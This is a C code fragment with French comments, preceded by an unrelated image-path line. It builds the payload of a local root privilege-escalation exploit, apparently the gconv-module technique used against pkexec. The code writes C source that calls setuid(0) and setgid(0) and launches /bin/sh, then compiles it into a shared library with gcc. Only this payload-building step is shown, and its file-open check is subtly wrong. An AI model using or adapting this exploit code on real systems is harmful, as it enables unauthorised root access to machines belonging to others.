 struct stat st;
int pipefd[2];
char buf[99999];
void compileExploit() {
// Créer le fichier exploit/exploit.c et y écrire le
programme en C qui tente
// de prendre les privilèges du superutilisateur (root) en
appelant setuid() et setgid().
FILE * fp;
fp = fopen("exploit/exploit.c", "w");
if (fp < 0) {
perror("fopen");
exit(0);
}
char * shell =
"#include <stdio.h>\n"
"#include <stdlib.h>\n"
"#include <unistd.h>\n"
"void gconv() {}\n"
"void gconv_init() {\n"
"  setuid(0); seteuid(0); setgid(0); setegid(0);\n"
"  static char *a_argv[] = { \"sh\", NULL };\n"
"  static char *a_envp[] = { \"PATH=/bin:/usr/bin:/sbin\",
NULL };\n"
"  execve(\"/bin/sh\", a_argv, a_envp);\n"
"  exit(0);\n"
"}\n";
fprintf(fp, "%s", shell);
fclose(fp);
// Compiler le fichier exploit/exploit.c en un bibliothèque
partagée (.so)
// en utilisant la commande gcc.
system("gcc exploit/exploit.c -o exploit/exploit.so -shared -
fPIC");
}